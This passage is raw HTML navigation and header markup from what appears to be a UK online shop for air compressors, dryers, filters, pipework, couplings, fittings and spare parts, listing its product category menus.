href="https://compressors.online/prevost-pipework/the-design-studio.html" ><span>The Design Studio, Compressed Air Pipework System Design, Free of Charge</span></a></li><li  class="level1 nav-13-12 category-item"><a href="https://compressors.online/prevost-pipework/15-mm-pipe.html" ><span>15mm, Speed-Fit, D.I.Y Compressed Air System</span></a></li><li  class="level1 nav-13-13 category-item last"><a href="https://compressors.online/prevost-pipework/22-mm-pipe.html" ><span>22mm, Speed-Fit, D.I.Y Compressed Air System</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top"><a href="https://compressors.online/quality-used-comp.html"  class="level-top" ><span>Reconditioned Air Compressors</span></a></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://compressors.online/bambi-bb-pt-vt-xt.html"  class="level-top" ><span>Bambi Air Compressors, Ultra Quiet + Oil Free</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first"><a href="https://compressors.online/bambi-bb-pt-vt-xt/bambi-bb.html" ><span>Bambi BB, Budget Range - Silent Air Compressors</span></a></li><li  class="level1 nav-15-2 category-item"><a href="https://compressors.online/bambi-bb-pt-vt-xt/bambi-pt.html" ><span>Bambi PT Range, Low Noise, Oil Free Air Compressors</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://compressors.online/bambi-bb-pt-vt-xt/bambi-vt.html" ><span>Bambi VT Range, Dental, Oil Free Air Compressors</span></a></li><li  class="level1 nav-15-4 category-item last"><a href="https://compressors.online/bambi-bb-pt-vt-xt/bambi-vts.html" ><span>Bambi VTS Range, (silent) Dental, Oil Free Air Compressors</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top"><a href="https://compressors.online/vertical-air-receivers.html"  class="level-top" ><span>Vertical Air Receivers, Steel and Galvanised</span></a></li><li  class="level0 nav-17 category-item level-top"><a href="https://compressors.online/oil-water-treatment.html"  class="level-top" ><span>Oil-Water Environmental Condensate Treatment, Compressed Air</span></a></li><li  class="level0 nav-18 category-item level-top parent"><a href="https://compressors.online/comp-spares.html"  class="level-top" ><span>Air Compressor Spares &amp; Service Kits, Service videos, Compressor oil</span></a><ul class="level0 submenu"><li  class="level1 nav-18-1 category-item first"><a href="https://compressors.online/comp-spares/airwave-compressor-service-kits.html" ><span>Airwave Compressor Service Kits</span></a></li><li  class="level1 nav-18-2 category-item"><a href="https://compressors.online/comp-spares/comp-oil.html" ><span>Piston and Screw Compressor Oil</span></a></li><li  class="level1 nav-18-3 category-item parent"><a href="https://compressors.online/comp-spares/abac-piston-spares.html" ><span>ABAC, Piston Compressor Spares</span></a><ul class="level1 submenu"><li  class="level2 nav-18-3-1 category-item first"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-belts.html" ><span>ABAC, Piston Belts, A29B, A39B, A49B, B5900, B6000 &amp; B7000, B2800B, B3800B, B4900, </span></a></li><li  class="level2 nav-18-3-2 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-a-29-parts.html" ><span>ABAC, A29B Piston Compressor Spares</span></a></li><li  class="level2 nav-18-3-3 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-a-39-parts.html" ><span>ABAC, A39B Piston Compressor Spares</span></a></li><li  class="level2 nav-18-3-4 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-a-49-parts.html" ><span>ABAC, A49B Piston Compressor Spares</span></a></li><li  class="level2 nav-18-3-5 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-59-parts.html" ><span>ABAC, B5900 Piston Compressor Spares</span></a></li><li  class="level2 nav-18-3-6 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-60-parts.html" ><span>ABAC, B6000 Piston Compressor Spares</span></a></li><li  class="level2 nav-18-3-7 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-70-parts.html" ><span>ABAC, B7000 Piston Compressor Parts</span></a></li><li  class="level2 nav-18-3-8 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-28-parts.html" ><span>ABAC, B2800B Piston Compressor Spares (old version)</span></a></li><li  class="level2 nav-18-3-9 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-38-parts.html" ><span>ABAC, B3800B Piston Compressor Spares (old version)</span></a></li><li  class="level2 nav-18-3-10 category-item last"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-49-parts.html" ><span>ABAC, B4900B Piston Compressor Spares (old version)</span></a></li></ul></li><li  class="level1 nav-18-4 category-item parent"><a href="https://compressors.online/comp-spares/genesis-parts.html" ><span>ABAC, Genesis, SPINN, Formula Screw Compressor Spares</span></a><ul class="level1 submenu"><li  class="level2 nav-18-4-1 category-item first"><a href="https://compressors.online/comp-spares/genesis-parts/spinn-ba-51.html" ><span>ABAC, SPINN, BA51, 5.5-11Kw &gt; May 2005</span></a></li><li  class="level2 nav-18-4-2 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/spinn-c-40.html" ><span>ABAC, SPINN, C40, 2.2-7.5Kw &gt; November 2009</span></a></li><li  class="level2 nav-18-4-3 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/spinn-c-43.html" ><span>ABAC, SPINN, C43, 2.2-7.5Kw &gt; March 2021</span></a></li><li  class="level2 nav-18-4-4 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/spinn-c-55.html" ><span>ABAC, SPINN, C55, 5.5-15Kw &gt; May 2010, Serial No CAI + ITJ</span></a></li><li  class="level2 nav-18-4-5 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/spinn-c-55-star.html" ><span>ABAC, SPINN, C55*, 5.5-15Kw &gt; May 2017 Serial No ITJ</span></a></li><li  class="level2 nav-18-4-6 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/genesis-mk-1.html" ><span>ABAC, Genesis, BA51, 5.5-15hp &gt; 1997 MK1-2 Serial No RG-UP</span></a></li><li  class="level2 nav-18-4-7 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/genesis-mk-2.html" ><span>ABAC, Genesis, Formula, BA51, BA69, 5.5-15Kw &gt; November 2004</span></a></li><li  class="level2 nav-18-4-8 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/genesis-mk-3.html" ><span>ABAC, Genesis, Formula, C55, BA69, 5.5-15Kw &gt; August 2008 Serial No ITRO</span></a></li><li  class="level2 nav-18-4-9 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/genese-mk-4.html" ><span>ABAC, Genesis, Formula, C55, C77, 5.5-15Kw &gt; August 2010-April 2018 Serial No CAI</span></a></li><li  class="level2 nav-18-4-10 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/genesis-mk-5.html" ><span>ABAC, Genesis, Formula, C55*, C67, 5.5-15Kw &gt; April 2018 Serial No ITJ</span></a></li><li  class="level2 nav-18-4-11 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/gen-ba-69-spares.html" ><span>ABAC, Genesis, Formula, 18.5-22Kw, BA69 Version</span></a></li><li  class="level2 nav-18-4-12 category-item last"><a href="https://compressors.online/comp-spares/genesis-parts/genesis-18-22.html" ><span>ABAC, Genesis, Formula, 18.5-22Kw, C77, C67 Versions</span></a></li></ul></li><li  class="level1 nav-18-5 category-item"><a href="https://compressors.online/comp-spares/nuair-piston-spares.html" ><span>NUAIR, SIP, Piston Compressor Spares</span></a></li><li  class="level1 nav-18-6 category-item"><a href="https://compressors.online/comp-spares/nuair-screw-parts.html" ><span>NUAIR, CUBE, Micro, Plus, G-TEC Screw compressor Spares</span></a></li><li  class="level1 nav-18-7 category-item"><a href="https://compressors.online/comp-spares/motor-overloads.html" ><span>Motors, Pulleys, Capacitors, Overload Relays</span></a></li><li  class="level1 nav-18-8 category-item"><a href="https://compressors.online/comp-spares/compressor-pressure-control-switch.html" ><span>Compressor Pressure Control Switch</span></a></li><li  class="level1 nav-18-9 category-item"><a href="https://compressors.online/comp-spares/lorch-valve.html" ><span>Lorch - Prevost Safety Valves</span></a></li><li  class="level1 nav-18-10 category-item"><a href="https://compressors.online/comp-spares/oil-water-carbon-bags.html" ><span>Oil-Water Separator Carbon Replacement Bags</span></a></li><li  class="level1 nav-18-11 category-item"><a href="https://compressors.online/comp-spares/walker-f-a-f-elements.html" ><span>Walker Filtration Alpha Filter Elements, Drains</span></a></li><li  class="level1 nav-18-12 category-item"><a href="https://compressors.online/comp-spares/abac-elements.html" ><span>ABAC and NANO Dryer - Filter Element Spares</span></a></li><li  class="level1 nav-18-13 category-item"><a href="https://compressors.online/comp-spares/airwave-t-a-h.html" ><span>Airwave, Filter Elements, Desiccant &amp; Carbon Kits</span></a></li><li  class="level1 nav-18-14 category-item"><a href="https://compressors.online/comp-spares/hi-line-spares.html" ><span>Hi-Line Atacama Desiccant Dryer Spares</span></a></li><li  class="level1 nav-18-15 category-item"><a href="https://compressors.online/comp-spares/a-f-d-elements.html" ><span>GATS, Filtration-Dryer Elements</span></a></li><li  class="level1 nav-18-16 category-item"><a href="https://compressors.online/comp-spares/scr-parts.html" ><span>SCR, Variable Speed Compressor Service Kits</span></a></li><li  class="level1 nav-18-17 category-item"><a href="https://compressors.online/comp-spares/hyundai-spares.html" ><span>Hyundai, Rotary Screw Air Compressor, Service Kits</span></a></li><li  class="level1 nav-18-18 category-item last"><a href="https://compressors.online/comp-spares/sip-spares.html" ><span>SIP, VSDD, VSDD/RD, Mercury, Sirio Screw Compressor, Service Kits</span></a></li></ul></li><li  class="level0 nav-19 category-item level-top parent"><a href="https://compressors.online/coup-air-quick.html"  class="level-top" ><span>Quick Release Air Couplings, Manufactured by PCL and Prevost</span></a><ul class="level0 submenu"><li  class="level1 nav-19-1 category-item first"><a href="https://compressors.online/coup-air-quick/pcl-vertex.html" ><span>PCL Standard Vertex Air Couplings</span></a></li><li  class="level1 nav-19-2 category-item"><a href="https://compressors.online/coup-air-quick/prevost-pcl-bsi-06-safety-valves.html" ><span>Prevost PCL Safety Coupling BSI 06, (Profile 6mm)</span></a></li><li  class="level1 nav-19-3 category-item"><a href="https://compressors.online/coup-air-quick/pcl-euro-couplings.html" ><span>PCL Euro XF &amp; Multi-Fit Airline Couplings</span></a></li><li  class="level1 nav-19-4 category-item"><a href="https://compressors.online/coup-air-quick/prevost-euro-esi-07-safety-coupling.html" ><span>Prevost Euro Safety Coupling ESI 07, (Profile 7.4mm)</span></a></li><li  class="level1 nav-19-5 category-item"><a href="https://compressors.online/coup-air-quick/pcl-60-couplings.html" ><span>PCL 60 Series Airline Couplings</span></a></li><li  class="level1 nav-19-6 category-item"><a href="https://compressors.online/coup-air-quick/pcl-100-coupling.html" ><span>PCL 100 Series Airiine Couplings</span></a></li><li  class="level1 nav-19-7 category-item"><a href="https://compressors.online/coup-air-quick/broomwade-instant-air-couplings.html" ><span>Broomwade Instant-Air Couplings</span></a></li><li  class="level1 nav-19-8 category-item"><a href="https://compressors.online/coup-air-quick/miniature-couplings.html" ><span>PCL Miniature Couplings</span></a></li><li  class="level1 nav-19-9 category-item"><a href="https://compressors.online/coup-air-quick/breathing-coup.html" ><span>Prevost, Breathing Air Quick Release Couplings</span></a></li><li  class="level1 nav-19-10 category-item last"><a href="https://compressors.online/coup-air-quick/prevost-esi-11-euro-couplings.html" ><span>Prevost High Flow, ESI 11, Couplings, (Profile 10.4mm)</span></a></li></ul></li><li  class="level0 nav-20 category-item level-top"><a href="https://compressors.online/pcl-jamec-prevost-reels.html"  class="level-top" ><span>Retractable Hose Reels</span></a></li><li  class="level0 nav-21 category-item level-top"><a href="https://compressors.online/air-blow-guns.html"  class="level-top" ><span>Air Blow Guns, PCL, Prevost, Compressed Air </span></a></li><li  class="level0 nav-22 category-item has-active level-top parent"><a href="https://compressors.online/rubber-pvc-nylon-tubing.html"  class="level-top" ><span>Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips</span></a><ul class="level0 submenu"><li  class="level1 nav-22-1 category-item first active"><a href="https://compressors.online/rubber-pvc-nylon-tubing/high-quality-p-v-c-braided-hose-for-air.html" ><span>High Quality P.V.C Braided, Food Grade </span></a></li><li  class="level1 nav-22-2 category-item"><a href="https://compressors.online/rubber-pvc-nylon-tubing/rub-hose.html" ><span>PCL High Quality Rubber Hose, Compressed Air </span></a></li><li  class="level1 nav-22-3 category-item"><a href="https://compressors.online/rubber-pvc-nylon-tubing/nylon-tube.html" ><span>Metric Nylon Tubing</span></a></li><li  class="level1 nav-22-4 category-item"><a href="https://compressors.online/rubber-pvc-nylon-tubing/coiled-hose.html" ><span>Polyurethane Coiled Hoses</span></a></li><li  class="level1 nav-22-5 category-item"><a href="https://compressors.online/rubber-pvc-nylon-tubing/rubber-hose-assembly.html" ><span>Rubber Hose Assembly </span></a></li><li  class="level1 nav-22-6 category-item"><a href="https://compressors.online/rubber-pvc-nylon-tubing/clips-tube.html" ><span>OC - Jubilee Clips - Ferrules for Compressed Air Hose</span></a></li><li  class="level1 nav-22-7 category-item last"><a href="https://compressors.online/rubber-pvc-nylon-tubing/polyurethane-tubing.html" ><span>Polyurethane Tubing, Extra Flexible </span></a></li></ul></li><li  class="level0 nav-23 category-item level-top parent"><a href="https://compressors.online/hose-tail.html"  class="level-top" ><span>Hose Tails, Straight &amp; Tee Joiners</span></a><ul class="level0 submenu"><li  class="level1 nav-23-1 category-item first"><a href="https://compressors.online/hose-tail/bsp-hose.html" ><span>BSP Male Thread x Hosetail Connector</span></a></li><li  class="level1 nav-23-2 category-item"><a href="https://compressors.online/hose-tail/hose-x-hose.html" ><span>Hose-Tail x Hose-Tail Joiners</span></a></li><li  class="level1 nav-23-3 category-item"><a href="https://compressors.online/hose-tail/hose-female.html" ><span>BSP Female Thread x Hosetail Connector</span></a></li><li  class="level1 nav-23-4 category-item last"><a href="https://compressors.online/hose-tail/hose-tee.html" ><span>Hose-Tail Tee Joiner</span></a></li></ul></li><li  class="level0 nav-24 category-item level-top parent"><a href="https://compressors.online/pneumatic-push-in-fittings.html"  class="level-top" ><span>Metric, Pneumatic, Push-In Fittings</span></a><ul class="level0 submenu"><li  class="level1 nav-24-1 category-item first"><a href="https://compressors.online/pneumatic-push-in-fittings/p-m.html" ><span>Metric Push-In Fittings to BSP Male Thread</span></a></li><li  class="level1 nav-24-2 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-f.html" ><span>Metric Push-In Fittings to BSP Female Thread</span></a></li><li  class="level1 nav-24-3 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-m-e.html" ><span>Metric Push-In Equal Elbow &amp; BSP Male Thread</span></a></li><li  class="level1 nav-24-4 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-m-t.html" ><span>Metric Push-In Equal Tee</span></a></li><li  class="level1 nav-24-5 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-m-t-t.html" ><span>Metric Push-In Tee x BSP Male Thread</span></a></li><li  class="level1 nav-24-6 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-m-x-m.html" ><span>Metric Push-In Equal Joiners</span></a></li><li  class="level1 nav-24-7 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-plug.html" ><span>Metric Push-In Plugs</span></a></li><li  class="level1 nav-24-8 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-stem.html" ><span>Metric Push-In Reducing Stems</span></a></li><li  class="level1 nav-24-9 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-f-reg.html" ><span>Metric Push-In Flow Regulators</span></a></li><li  class="level1 nav-24-10 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-b-s.html" ><span>Metric Push-In BSP Male x Stem</span></a></li><li  class="level1 nav-24-11 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-y-c.html" ><span>Metric Push-In Y Connectors</span></a></li><li  class="level1 nav-24-12 category-item last"><a href="https://compressors.online/pneumatic-push-in-fittings/p-sil.html" ><span>Pneumatic Exhaust Silencers</span></a></li></ul></li><li  class="level0 nav-25 category-item level-top parent"><a href="https://compressors.online/bsp-fittings.html"  class="level-top" ><span>BSP Threaded Fittings, Elbows, Reducing Bush, Tee, Manifolds, Nipples</span></a><ul class="level0 submenu"><li  class="level1 nav-25-1 category-item first"><a href="https://compressors.online/bsp-fittings/r-bush-m-f.html" ><span>BSP Male - Female Reducing Bush</span></a></li><li  class="level1 nav-25-2 category-item"><a href="https://compressors.online/bsp-fittings/bsp-t.html" ><span>BSP Equal Tee, BSP Male x Tee</span></a></li><li  class="level1 nav-25-3 category-item"><a href="https://compressors.online/bsp-fittings/bsp-y-connect.html" ><span>BSP Male, Female Y Connectors</span></a></li><li  class="level1 nav-25-4 category-item"><a href="https://compressors.online/bsp-fittings/bsp-elbow.html" ><span>BSP Equal, BSP Male x Female Elbows</span></a></li><li  class="level1 nav-25-5 category-item"><a href="https://compressors.online/bsp-fittings/bsp-nipple.html" ><span>BSP Equal - Reducing Male Nipples</span></a></li><li  class="level1 nav-25-6 category-item"><a href="https://compressors.online/bsp-fittings/bsp-socket.html" ><span>BSP Equal - Reducing Sockets</span></a></li><li  class="level1 nav-25-7 category-item"><a href="https://compressors.online/bsp-fittings/bsp-plug.html" ><span>BSP Male Plugs - Blanking Plugs</span></a></li><li  class="level1 nav-25-8 category-item"><a href="https://compressors.online/bsp-fittings/bsp-m-f-r.html" ><span>BSP Male x BSP Female Reducers</span></a></li><li  class="level1 nav-25-9 category-item"><a href="https://compressors.online/bsp-fittings/bsp-cross.html" ><span>BSP Equal Cross Fitting</span></a></li><li  class="level1 nav-25-10 category-item"><a href="https://compressors.online/bsp-fittings/bsp-manifold.html" ><span>BSP Distribution Manifolds</span></a></li><li  class="level1 nav-25-11 category-item"><a href="https://compressors.online/bsp-fittings/galvanised-bsp-male-female-reducing-bush.html" ><span>Galvanised BSP Male - Female Reducing Bush</span></a></li><li  class="level1 nav-25-12 category-item"><a href="https://compressors.online/bsp-fittings/galvanised-bsp-equal-tee.html" ><span>Galvanised BSP Equal Tee</span></a></li><li  class="level1 nav-25-13 category-item"><a href="https://compressors.online/bsp-fittings/galvanised-bsp-equal-bsp-male-x-female-elbows.html" ><span>Galvanised BSP Equal, BSP Male x Female Elbows</span></a></li><li  class="level1 nav-25-14 category-item"><a href="https://compressors.online/bsp-fittings/galvanised-bsp-equal-reducing-male-nipples.html" ><span>Galvanised BSP Equal, Male to Male Nipples</span></a></li><li  class="level1 nav-25-15 category-item"><a href="https://compressors.online/bsp-fittings/galvanised-bsp-male-plugs-blanking-plugs.html" ><span>Galvanised BSP Male Plugs - Blanking Plugs</span></a></li><li  class="level1 nav-25-16 category-item last"><a href="https://compressors.online/bsp-fittings/galvanised-equal-unions-connectors.html" ><span>Galvanised Equal Unions, Connectors</span></a></li></ul></li><li  class="level0 nav-26 category-item level-top"><a href="https://compressors.online/bsp-lever-valve.html"  class="level-top" ><span>Lever Ball Valves &amp; Shut-Off Valves</span></a></li><li  class="level0 nav-27 category-item level-top parent"><a href="https://compressors.online/air-tools.html"  class="level-top" ><span>Air Tools</span></a><ul class="level0 submenu"><li  class="level1 nav-27-1 category-item first"><a href="https://compressors.online/air-tools/air-impact-ratchet.html" ><span>Air Impact and Ratchet Wrenchs</span></a></li><li  class="level1 nav-27-2 category-item"><a href="https://compressors.online/air-tools/air-grinders.html" ><span>Air Grinders, Die Grinders, Engraving Tools,</span></a></li><li  class="level1 nav-27-3 category-item"><a href="https://compressors.online/air-tools/air-sanders.html" ><span>Air Sanders, Brushes and Polishers</span></a></li><li  class="level1 nav-27-4 category-item"><a href="https://compressors.online/air-tools/air-chisel.html" ><span>Air Descaling and Chisels</span></a></li><li  class="level1 nav-27-5 category-item"><a href="https://compressors.online/air-tools/air-screw-drill.html" ><span>Air Drill and Screwdrivers</span></a></li><li  class="level1 nav-27-6 category-item"><a href="https://compressors.online/air-tools/air-saw-cut.html" ><span>Air Saws, Shears and Cutting Tools</span></a></li><li  class="level1 nav-27-7 category-item last"><a href="https://compressors.online/air-tools/air-rivet.html" ><span>Air Nailer-Staple-Riveter Guns</span></a></li></ul></li><li  class="level0 nav-28 category-item level-top"><a href="https://compressors.online/spray-painting.html"  class="level-top" ><span>Spray Painting Essentials</span></a></li><li  class="level0 nav-29 category-item level-top"><a href="https://compressors.online/tyre-inflators.html"  class="level-top" ><span>Air Tyre Inflators</span></a></li><li  class="level0 nav-30 category-item level-top"><a href="https://compressors.online/nitrogen-generators.html"  class="level-top" ><span>Nitrogen Generators</span></a></li><li  class="level0 nav-31 category-item level-top"><a href="https://compressors.online/comp-hire.html"  class="level-top" ><span>Air Compressor Hire</span></a></li><li  class="level0 nav-32 last level-top"><a href="https://compressors.online/blog"  class="level-top" ><span>Blog</span></a></li>            <li><a href="https://compressors.online/about-us">About us</a></li>
            <li><a href="https://compressors.online/secure-shopping">Shipping</a></li>
            <li><a href="https://compressors.online/catalog/product_compare/">Comparison List</a></li>
            <li><a href="https://compressors.online/contact">Contact us</a></li>
            <li><a href="https://compressors.online/blog">Blog</a></li>
            <li class="active-class"><a href="https://compressors.online/checkout/cart/">My Cart</a></li>

            <span class="icon-sub-menu"></span>
        </ul>
    </div>
</div>


<header class="site-header">
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-md-12 col-12">
                <div class="site-branding">
                    <a href="https://compressors.online/">
                        <img src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/images/composer-onmlline.png"
                             alt="Site logo">
                    </a>
                    <div class="headerphone d-lg-none d-md-block d-block" style=" font-size: 30px; vertical-align: middle;"> <a style="display:block;text-align:center;color: #fff !important;" href="tel:+441582495151">01582 495151</a></div>
                </div>
            </div>
            <div class="col-lg-9 col-md-12 col-12">
                <div class="main-menu">
                    <ul>
                        <li><a href="https://compressors.online/">Home</a></li>
                        <li><a href="#">Our Categories <i class="far fa-caret-down"></i></a>
                        <ul>
                            

<li  class="level0 nav-1 category-item first level-top"><a href="https://compressors.online/nano-speed-2-2-7-5.html"  class="level-top" ><span>Nano-Speed, 2.2-7.5Kw, Screw Compressor</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://compressors.online/airwave-micro-screw.html"  class="level-top" ><span>Micro-VARI-Speed MT Series, Variable Speed, Rotary Screw Air Compressors </span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://compressors.online/fixed-eco-speed-screw-compressors.html"  class="level-top" ><span>ECO-Fixed-Speed T Series, Rotary Screw Air Compressor</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://compressors.online/variable-speed-pm-t-series.html"  class="level-top" ><span>VARI-Speed PMT Series, Variable Speed, Rotary Screw Air Compressors</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://compressors.online/variable-speed-pmf-series.html"  class="level-top" ><span>VARI-Speed PMF Series, Variable Speed, Rotary Screw Air Compressors</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://compressors.online/refrigerated-dryers.html"  class="level-top" ><span>Refrigerated Dryers for Compressed Air, Water Removal</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://compressors.online/pro-tek-air.html"  class="level-top" ><span>PRO-TEK, Oil Free Compressors,</span></a></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://compressors.online/nuair-compressors.html"  class="level-top" ><span>Belt Drive Piston Compressors</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://compressors.online/nuair-compressors/piston-13-a-m-p.html" ><span>Portable Air Compressors, 230v  &amp; 110v Power Supply</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://compressors.online/nuair-compressors/low-noise-piston.html" ><span>Lower Noise, Workshop, 230V, Belt Drive, Compressors, </span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://compressors.online/nuair-compressors/piston-3-phase.html" ><span>Workshop, 3 Phase, Belt Drive, Piston, Compressors,</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://compressors.online/nuair-compressors/silenced-air-compressors.html" ><span>Silenced Air Compressors</span></a></li><li  class="level1 nav-8-5 category-item last"><a href="https://compressors.online/nuair-compressors/petrol-diesel-comp.html" ><span>Petrol &amp; Diesel Driven Compressors</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://compressors.online/abac-screw-compressors.html"  class="level-top" ><span>ABAC, Fixed - Variable Speed, Rotary Screw Air Compressors, </span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://compressors.online/abac-screw-compressors/abac-spinn-floor.html" ><span>ABAC, SPINN, Floor Mounted, Screw Compressors</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://compressors.online/abac-screw-compressors/abac-spinn-tank.html" ><span>ABAC, SPINN, Tank Mounted, Screw Compressors</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://compressors.online/abac-screw-compressors/abac-spinn-dryer.html" ><span>ABAC, SPINN, Tank - Dryer Combined, Screw Compressors</span></a></li><li  class="level1 nav-9-4 category-item last"><a href="https://compressors.online/abac-screw-compressors/abac-variable.html" ><span>ABAC, Variable Speed, Rotary Screw Air Compressors</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top"><a href="https://compressors.online/abac-dry.html"  class="level-top" ><span>ABAC, Nano, Refrigerated Dryers for Compressed Air, Water Removal</span></a></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://compressors.online/filtration.html"  class="level-top" ><span>Filtration and Drainage Solutions, Compressed Air </span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://compressors.online/filtration/standard-filter.html" ><span>Standard Air Filters, Water Removal</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://compressors.online/filtration/w-a-cyclone.html" ><span>Walker and WS Cyclone Filters</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://compressors.online/filtration/drop-out-filters.html" ><span>Dropout 99.9% Bulk Water Removal Filters</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://compressors.online/filtration/filter-air-regulators.html" ><span>Air Filter-Regulators Combined, Water Removal, Pressure Control</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://compressors.online/filtration/air-regulators.html" ><span>Air Regulators, Pressure Control</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://compressors.online/filtration/air-lubricators.html" ><span>Air Lubricators</span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://compressors.online/filtration/filter-regulator-lubricator-combination-units.html" ><span>Filter, Regulator, Lubricator, Combination Units</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://compressors.online/filtration/compressed-air-gauges.html" ><span>Compressed Air Gauges</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://compressors.online/filtration/electric-manuel-zero-loss-drains.html" ><span>Electric Timed, Manuel, Zero Loss, Automatic Drains </span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://compressors.online/filtration/w-x1-g-mx-1-micron-filters.html" ><span>Coalescing 1-micron Filters</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://compressors.online/filtration/wxa-g-my-0-01-micron-filters.html" ><span>Coalescing 0.01-micron, Oil removal Filters</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://compressors.online/filtration/a-c-b-filters.html" ><span>Activated Carbon Filters</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://compressors.online/filtration/breathing-air-analysis.html" ><span>Breathing Filter Sets and Breathing Air Analysis</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://compressors.online/filtration/prevost-brackets-connecting-kits.html" ><span>Prevost Filter Brackets, Connecting Kits, Drains,</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://compressors.online/filtration/airnet-abac-brackets.html" ><span>AIRNET - NANO - ABAC Filter Brackets</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://compressors.online/comp-adorption.html"  class="level-top" ><span>Adsorption Dryers, -40, -70 Degrees, Compressed Air</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://compressors.online/comp-adorption/point-of-use-desiccant-dryer.html" ><span>Point of Use Desiccant Dryer</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://compressors.online/comp-adorption/iso8573-class-1-2-1-adsorption-dryers-40-to-70.html" ><span>Adsorption Dryers -40 to -70, ISO8573 Class 1-2-1</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://compressors.online/comp-adorption/class-0.html" ><span>Adsorption Dryers - Oil Free Air, Class-0 </span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://compressors.online/comp-adorption/med-adsorb.html" ><span>Adsorption Dryer, Medical Breathing Air </span></a></li><li  class="level1 nav-12-5 category-item last"><a href="https://compressors.online/comp-adorption/awac-atc-1-13.html" ><span>Airwave Oil Vapour Removal System</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://compressors.online/prevost-pipework.html"  class="level-top" ><span>Prevost, Pipework Systems, 100% Aluminium &amp; D.I.Y Kits</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://compressors.online/prevost-pipework/prevost-assembly-tools.html" ><span>Prevost Assembly Tools and Fixing Solutions</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://compressors.online/prevost-pipework/16mm-prevost-air-system.html" ><span>16mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://compressors.online/prevost-pipework/20mm-prevost-air-system.html" ><span>20mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://compressors.online/prevost-pipework/25mm-prevost-air-system.html" ><span>25mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://compressors.online/prevost-pipework/32mm-prevost-air-system.html" ><span>32mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-13-6 category-item"><a 